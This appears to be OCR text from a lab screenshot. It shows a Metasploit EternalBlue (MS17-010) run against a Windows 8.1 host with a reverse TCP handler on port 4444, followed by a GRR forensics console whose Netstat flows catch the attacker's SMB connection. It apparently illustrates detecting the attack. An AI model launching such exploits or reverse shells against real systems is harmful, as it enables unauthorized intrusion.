 199.185.120.229 - PuTTY
[*] Started reverse TCP handler on 192.168.10.90:4444
[*] shellcode size: 1221
[*] numGroomConn: 13
[*] Target OS: Windows 8.1 Pro 9600
[*] got good NT Trans response
[*] got good NT Trans response
[*] SMB1 session setup allocate nonpaged pool success
[*] SMB1 session setup allocate nonpaged pool success
[-] The NETBIOS connection with the remote host timed out.
[-] Exploit aborted due to failure: unknown: Module exited abnormally
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue_win8) > exploit
[*] Started reverse TCP handler on 192.168.10.90:4444
[*] shellcode size: 1221
[*] numGroomConn: 13
[*] Target OS: Windows 8.1 Pro 9600
[*] got good NT Trans response
[*] got good NT Trans response
[*] SMB1 session setup allocate nonpaged pool success
[*] SMB1 session setup allocate nonpaged pool success
(size 80x23 from a smaller client)
P6 (1)
Activities Firefox Web Browser Mon 14:23
GRR | C.0ab Grep Syntax Specifying Fil Grep Syntax GRR | C.0ab7 Specifying Fil
192.168.20.61:8000/#/clients/C.0ab797ee15a2f181/flows/F:4688 80%
GRR User: admin 2021-06-14 21:23:36 UTC Search Box 0
WIN-P3UDNSKTM74
Status: 23 seconds ago
Internal IP address.
Host Information
Start new flows
Browse Virtual Filesystem
Manage launched flows
Advanced
MANAGEMENT
Cron Job Viewer
Hunt Manager
Show Statistics
Advanced
CONFIGURATION
Manage Binaries
Settings
Artifact Manager
State Path Flow Name Creation Time Last Active Creator
F:46885D75 Netstat 2021-06-14 21:20:52 UTC 2021-06-14 21:21:15 UTC admin
F:30D26910 Netstat 2021-06-14 21:14:13 UTC 2021-06-14 21:14:19 UTC admin
F:C42B9E08 Netstat 2021-06-14 20:24:07 UTC 2021-06-14 20:31:47 UTC admin
F:90612EDC DiskVolumeInfo 2021-06-14 15:22:45 UTC 2021-06-14 15:25:33 UTC admin
F:1268E937 Netstat 2021-06-14 15:19:36 UTC 2021-06-14 15:25:32 UTC admin
F:850BC218 CheckRunner 2021-06-14 14:40:42 UTC 2021-06-14 14:40:45 UTC admin
F:18C6FC9 ClientFileFinder 2021-06-14 12:17:42 UTC 2021-06-14 12:20:43 UTC admin
F:B1C48AB0 ChromeHistory 2021-06-14 11:28:35 UTC 2021-06-14 11:31:47 UTC admin
F:1FF2BBBF ClientFileFinder 2021-06-14 07:55:28 UTC 2021-06-14 07:56:12 UTC admin
F:3ED126F3 Interrogate 2021-06-14 07:44:39 UTC 2021-06-14 07:45:34 UTC admin
Pid 0
Process name System Idle Process
Payload type NetworkConnection
Timestamp 2021-06-14 21:21:15 UTC
Payload
Family INET
Type SOCK_STREAM
Local address Ip 192.168.10.24
Port 445
Remote address Ip 192.168.10.90
Port 34218
State ESTABLISHED
Pid 4
Process name System
Payload type NetworkConnection
Timestamp 2021-06-14 21:21:15 UTC
Family INET
Type SOCK_STREAM
Local address Ip 192.168.10.24
Show Applications
API Help Report a problem GRR Version 3.2.4.6